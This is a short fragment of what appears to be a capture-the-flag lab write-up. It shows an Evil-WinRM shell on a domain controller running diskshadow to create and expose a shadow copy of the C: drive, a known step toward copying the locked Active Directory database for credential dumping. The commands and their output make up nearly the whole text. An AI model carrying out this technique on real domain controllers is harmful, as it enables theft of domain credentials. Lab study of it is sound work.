 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  7/14/2024 5:26:37 AM

-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Alias cdrive for shadow ID {56f05a35-84ae-42ac-984d-b0bece1bc7a3} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {20beb27e-6a04-489b-a0dd-69b1c47c0169} set as environment variable.

Querying all shadow copies with the shadow copy set ID {20beb27e-6a04-489b-a0dd-69b1c47c0169}

        * Shadow copy ID = {56f05a35-84ae-42ac-984d-b0bece1bc7a3}               %cdrive%
                - Shadow copy set: {20beb27e-6a04-489b-a0dd-69b1c47c0169}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\]
                - Creation time: 7/14/2024 5:26:55 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: BabyDC.baby.vl
                - Service machine: BabyDC.baby.vl
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {56f05a35-84ae-42ac-984d-b0bece1bc7a3}
The shadow copy was successfully exposed as E:\.
-> end backup
->